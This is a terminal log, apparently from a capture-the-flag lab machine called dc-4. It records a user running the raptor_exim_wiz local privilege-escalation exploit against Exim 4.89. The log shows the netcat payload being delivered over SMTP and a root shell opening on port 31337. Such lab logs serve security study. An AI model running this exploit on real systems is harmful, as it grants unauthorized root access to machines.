 jim@dc-4:~$ cd /tmp
jim@dc-4:/tmp$ ls -al
total 36
drwxrwxrwt  8 root root 4096 Jan  7 19:17 .
drwxr-xr-x 21 root root 4096 Apr  5  2019 ..
-rwxr-xr-x  1 jim  jim  3552 Jan  7 19:16 46996.sh
drwxrwxrwt  2 root root 4096 Jan  8  2025 .font-unix
drwxrwxrwt  2 root root 4096 Jan  8  2025 .ICE-unix
drwx------  3 root root 4096 Jan  8  2025 systemd-private-75e5440845cc478e9eb6b0bedf19d0c1-systemd-timesyncd.service-5jXXUL
drwxrwxrwt  2 root root 4096 Jan  8  2025 .Test-unix
drwxrwxrwt  2 root root 4096 Jan  8  2025 .X11-unix
drwxrwxrwt  2 root root 4096 Jan  8  2025 .XIM-unix
jim@dc-4:/tmp$ ./46996.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-4 ESMTP Exim 4.89 Tue, 07 Jan 2025 19:17:57 +1000
250 dc-4 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1tV5in-0000SZ-8Q
221 dc-4 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
id
uid=0(root) gid=112(Debian-exim) groups=112(Debian-exim)